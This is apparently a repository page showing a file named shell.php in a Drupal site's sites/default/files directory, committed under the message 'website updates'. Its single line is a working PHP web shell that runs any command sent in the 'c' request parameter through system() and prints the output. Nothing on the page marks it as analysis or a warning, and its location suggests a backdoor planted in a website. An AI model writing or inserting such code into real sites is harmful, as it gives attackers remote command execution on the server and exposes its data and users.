 09235a98de57c3... ready-channel / sites / default / files / shell.php Find file Blame History Permalink
website updates
dude authored 8 months ago
f5b28c40
shell.php 75 Bytes Edit Web IDE Replace Delete
1 <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }